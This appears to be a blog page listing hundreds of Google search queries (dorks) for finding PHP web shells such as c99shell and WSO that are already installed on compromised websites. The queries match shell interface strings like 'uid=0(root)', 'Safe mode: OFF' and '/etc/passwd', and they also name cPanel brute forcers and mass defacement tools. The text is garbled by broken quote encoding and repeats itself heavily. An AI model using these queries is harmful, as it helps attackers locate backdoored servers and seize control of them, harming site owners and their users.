intitle:webr00t cgi shell “inurl:.rootâ€.â€webr00t cgi shell†“intitle:Index of */symâ€.â€inurl:/sym†“5.2.17 Safe mode:†“5.2.11 Safe mode:†“5.2.12 Safe mode:†“Sifre=webr00t†“5.2.11 Safe mode:†“5.2.10 Safe mode:†“5.2.1 Safe mode:†intxt:â€webadmin.php†inurl:webadmin.php†intitle: Linux * 2.6.18-348.1.1.el5PAE intitle: – WSO 2.3 intitle: – WSO 2.4 intitle: – WSO 2.5 intitle: – WSO 2.5.1 5.2.16 Safe mode: OFF [ phpinfo ] Datetime: 2009 i686 Server IP: 2010 i686 Server IP: 2011 i686 Server IP: 2012 i686 Server IP: 2013 i686 Server IP: “Userful: gcc, cc, ld, make, php, perl, python, tar, gzip, bzip2, nc, locate†“Downloaders: wget, lynx, links, curl, lwp-mirror†“Type Host Login Password Database†“Execution PHP-code†“reverse (login -> nigol)â€.â€/etc/passwd††Bind port to /bin/sh [perl]“ “drwxr-xr-x [ home ]“ inurl:wso2.php inurl:wso2.4.php inurl:wso2.5.php inurl:wso2.5.1.php “Filesystem Size Used Avail Use% Mounted on†“# Do not remove the following line, or various programs†inurl:wso.php uid=0(root) “posix_getpwuid (“Read†/etc/passwd)†“captain crunch security team†inurl:wso download wso2.php download wso2.5.1.php inurl:sym.php allinurl: wsotest.php inurl:wso.php “-:[ User & Domains & Symlink ]:-“ allinurl: wso.php inurl:â€/wso.php†allinurl: wso2.5.php inurl:wso.php inurl:â€sym.php†Symlink Sa 3.0 inurl:wso.php uid=0(root) “Symlink Sa 3.0″ intitle:Symlink Sa 3.0 inurl:â€/wso.php†inurl:wso.php inurl:wso2.php inurl:wso2.5.php inurl:wso2.5.1.php wso shell v.1.0 (roots) inurl:wso.php allintitle: “[ Home ] [ User & Domains & Symlink ] [ Domains & Script ] [ Symlink File ] [ Symlink Bypass ] “ inurl:â€[ Home ] [ User & Domains & Symlink ] [ Domains & Script ] [ Symlink File ] [ Symlink Bypass ] “ intxt:[ Bypass Read ] [ Mass Joomla ] [ Mass WordPress ] [ Mass vBulletin ] [ Help ] intitle:B-F Config_cPanel intitle:Blind SQL Injection intitle:Bypass Disable function intitle:Carbylamine PHP Encoder intitle:Change Joomla Index intitle:Change WP Index intitle:Converter Havij To Pro intitle:Cpanel Brute Forcer 2012 intitle:Cpanel Brute Forcer 2011 intitle:Cpanel Brute Forcer 2013 intitle:Cpanel Webmail Brute Forcer intitle:Face Book Brute Forcer intitle:zip Filez Server ScaNNer v1.0 “Saudi Sh3ll v1.0″ inurl:wso.php# Allinurl:wso2.5.1.php# Allinurl:wso2.5.php# Allinurl:wso2.4.php# intitle:wsec_wp GUI v1.0 intitle:Symlink Sa v3.0 intitle:Symlink Sa v2.0 intitle:Symlink Sa v1.0 intitle:king B_F v1.0 Brute Forcer script intitle:r00t4Lif t00lkit v0.2 allinurl: “wso.php†intitle:symlink_Sa 2.0 inurl:.php?sws=sec inurl:.php?sws=sym inurl:.php?sws=file inurl:.php?act=selfremove inurl:.php?act=sql safe-mode: off (not secure) drwxrwxrwx c99shell inurl:c99.php inurl:c99.php uid=0(root) root c99.php "Captain Crunch Security Team" inurl:c99 inurl:c99.php allinurl: c99.php inurl:c99.php inurl:"c99.php" c99shell inurl:c99.php uid=0(root) c99shell powered by admin c99shell powered by admin inurl:"/c99.php" inurl:c99.php c99 shell v.1.0 (roots) inurl:c99.php allintitle: "c99shell" inurl:"c99.php allinurl: "c99.php" inurl:c99.php intitle:C99Shell v. 1.0 pre-release +uname allinurl: "c99.php" inurl:c99.php inurl:"c99.php" c99shell inurl:"/c99.php inurl:/c99.php+uname allinurl:"c99.php" inurl:"c99.php" allinurl:c99.php "inurl:c99..php" c99shell [file on secure ok ]? powered by Captain Crunch Security Team allinurl:c99.php "c99.php" filetype:php allinurl:c99.php inurl:c99.php allinurl:.c99.php "inurl:c99.php" c99. PHP-code Feedback Self remove allinurl:c99.php download c99.php allinurl:c99.php inurl:c99.php allinurl: "c99.php" intitle:C99Shell v. 1.0 pre-release +uname allinurl:"c99.php" inurl:c99.php safe-mode: off (not secure) drwxrwxrwx c99shell c99.php download inurl:c99.php c99shell filetype:php -echo inurl:"c99.php" inurl:c99.php uid=0(root) allinurl:c99.php inurl:"/c99.php" intitle:"C99shell" C99Shell v. 1.0 pre-release build #5 --[ c99shell v. 1.0 pre-release build #16 c99shell linux infong C99Shell v. 1.0 pre-release build !C99Shell v. 1.0 beta! Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout !c99shell v. 1+Safe-mode: OFF (not secure) "C99Shell v. 1.0 pre-release build " intitle:c99shell +filetype:php inurl:c99.php intitle:C99Shell v. 1.0 pre-release +uname intitle:!C99Shell v. 1.0 pre-release build #16! root !C99Shell v. 1.0 pre-release build #5! inurl:"c99.php" C99Shell v. 1.0 pre-release build #16! intitle:c99shell intext:uname allintext:C99Shell v. 1.0 pre-release build #12 c99shell v. 1.0 pre-release build #16 --[ c99shell v. 1.0 pre-release build #15 | Powered by ]-- allinurl: "c99.php" Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout "c99shell v 1.0" ftp apache inurl:c99.php c99shell+v.+1.0 16 C99Shell v. 1.0 pre-release build #16 download intitle:c99shell "Software: Apache" allinurl: c99.php allintext: Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove intitle:c99shell uname -bbpress intitle:"index.of" c99.php inurl:admin/files/ intitle:"index of /" "c99.php" intitle:"index of" intext:c99.php intitle:index.of c99.php intitle:"index of" + c99.php intitle:index/of file c99.php intitle:index/of file c99.php index of /admin/files/ intitle:"Index of/"+c99.php c99.php "intitle:Index of " intitle:index.of c99.php img/c99.php intitle:index.of c99.php img.c99.php intitle:"Index of/"+c99.php "index of /" c99.php c99.php intitle:"Index of" c99.php "index of" c99.php "Index of/"+c99.php safe-mode: off (not secure) drwxrwxrwx c99shell inurl:c99.txt inurl:c99.php uid=0(root) root c99.php “Captain Crunch Security Team†inurl:c99 download c99.php inurl:c99.php allinurl: c99.php allinurl: c99.txt inurl:â€/c99.php†inurl:â€c99.php†c99shell inurl:c99.php uid=0(root) c99shell powered by admin inurl:â€/c99.php†c99 shell v.1.0 (roots) allintitle: “c99shell†inurl:â€c99.php allinurl: “c99.php†intitle:C99Shell v. 1.0 pre-release +uname intitle:C99Shell v. 1.0 pre-release +uname allinurl: “c99.php†inurl:â€c99.php†inurl:â€c99.php†inurl:â€c99.php†c99shell inurl:â€c99.php†inurl:â€/c99.php inurl:c99.php? inurl:/c99.php+uname allinurl:â€c99.php†inurl:â€c99.php†allinurl:c99.php? “inurl:c99..php†allinurl:c99.php c99shell [file on secure ok ]? inurl:c99.php powered by Captain Crunch Security Team allinurl:c99.php “c99.php†filetypehp allinurl:c99.php inurl:c99shell.php allinurl:.c99.php “inurl:c99.php†c99. PHP-code Feedback Self remove allinurl:c99.php download c99.txt inurl:c99shell.txt allinurl: “c99.php†allinurl:c99.php allinurl:c99.php c99shell inurl:c99.php intitle:C99Shell v. 1.0 pre-release +uname allinurl:â€c99.php†inurl:c99.php safe-mode: off (not secure) drwxrwxrwx c99shell inurl:/c99.php inurl:â€c99.php†inurl:c99.php c99.php download inurl:â€c99.php†inurl:/c99.php inurl:â€c99.php?†files/c99.php c99shell filetypehp -echo c99shell powered by admin inurl:â€c99.php†inurl:c99.php uid=0(root) inurl:â€c99.php†inurl:â€/c99.php†intitle:â€C99shell†C99Shell v. 1.0 pre-release build #5 inurl:c99.php –[ c99shell v. 1.0 pre-release build #16 c99shell linux infong C99Shell v. 1.0 pre-release build !C99Shell v. 1.0 beta! Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout !c99shell v. 1+Safe-mode: OFF (not secure) "C99Shell v. 1.0 pre-release build " intitle:c99shell +filetypehp intitle:C99Shell v. 1.0 pre-release +uname "Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout intitle:!C99Shell v. 1.0 pre-release build #16! root !C99Shell v. 1.0 pre-release build #5! C99Shell v. 1.0 pre-release build #16! intitle:c99shell intext:uname allintext:C99Shell v. 1.0 pre-release build #12 c99shell v. 1.0 pre-release build #16 --[ c99shell v. 1.0 pre-release build #15 | Powered by ]– Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout “c99shell v 1.0? ftp apache inurl:c99.php c99shell+v.+1.0 16 C99Shell v. 1.0 pre-release build #16 download intitle:c99shell “Software: Apache†allinurl: c99.php allintext: Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout powered by Captain Crunch Security Team !C99Shell v. 1.0 pre-release build #5! c99shell v. 1.0 release security c99shell v. 1.0 pre-release build c99shell [file on secure ok ]? C99Shell v. 1.3 Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout inurl:c99.php uid=0(root) powered by Captain Crunch Security Team C99Shell v. 1.0 pre-release build #16 c99shell[on file]ok c99shell[file on ]ok Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout “C99Shell v. 1.0 pre†=C99Shell v. 1.0 pre-release Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout c99shell v. pre-release build inurl:c99.php c99 shell inurl:c99.php c99 shell powered by Captain Crunch Security Team !C99Shell v. 1.0 pre-release build #5! intitle:â€c99shell†filetypehp root intitle:â€c99shell†Linux infong 2.4 C99Shell v. 1.0 beta ! C99Shell v. 1.0 pre-release build # allintext:C99Shell v. 1.0 pre-release build #12 “C99Shell v. 1.0 pre†powered by Captain Crunch Security Team Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout inurl:/c99.php? intitle:C99Shell pre-release powered by Captain Crunch Security Team C99Shell v. 1.0 pre-release build #16! C99Shell v. 1.0 pre-release build #16 administrator intitle:c99shell filetypehp powered by Captain Crunch Security Team powered by Captain Crunch Security Team C99Shell v. 1.0 pre-release build #12 c99shell v.1.0 “c99shell v. 1.0 pre-release build†inurl:â€c99.php†filetypehp “c99shell v. 1.0 “ ok c99.php Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout c99shell v. 1.0 pre-release build #16 | !C99Shell v. 1.0 pre-release build #5! !C99Shell v. 1.0 pre-release build #5! powered by Captain Crunch Security Team Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout powered by Captain Crunch Security Team C99Shell v. 1.0 pre-release inurl:c99.php exthp allinurl:â€c99.php†Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout powered by Captain Crunch Security Team Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout†C99Shell v. 1.0 pre-release build #16 software apache Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout “c99shell v 1.0? allintitle: C99shell filetypehp C99Shell v. 1.0 pre-release build #16! “c99shell v. 1.0 pre-release†c99shell v. 1.0 pre-release build #5 allinurl:â€c99.php†filetypehp Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout !C99Shell v. 1.0 pre-release build #16! intitle:C99Shell v. 1.0 pre-release +uname c99shell v. 1.0 –[ c99shell v. 1.0 pre-release build #16 powered by Captain Crunch Security Team | ]– inurl:â€/c99.php†c99shell +uname c99shell php + uname c99shell php + uname –[ c99shell v. 1.0 pre-release build #16 powered by Captain Crunch Security Team | ]– !C99Shell v. 1.0 pre-release build #5! C99Shell v.1.0 pre-release Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout intitle:c99shell filetypehp “Encoder Tools Proc. FTP brute†“c99? filetypehp intext:â€Safe-Mode: OFF†c99shell v. 1.0 pre intitle:c99shell uname -bbpress intitle:â€index.of†c99.php inurl:admin/files/ intitle:â€index of /†“c99.php†intitle:â€index of†intext:c99.php intitle:index.of c99.php intitle:â€index of†+ c99.php intitle:index/of file c99.php intitle:index/of file c99.php index of /admin/files/ intitle:â€Index of/â€+c99.php c99.php “intitle:Index of “ c99.php “intitle:Index of “ c99.php “intitle:Index of “ intitle:index.of c99.php img/c99.php intitle:index.of c99.php img.c99.php intitle:â€Index of/â€+c99.php “index of /†c99.php intitle:â€Index of†c99.php “index of†c99.php “Index of/â€+c99.php
Kaydol:
Yorumlar (Atom)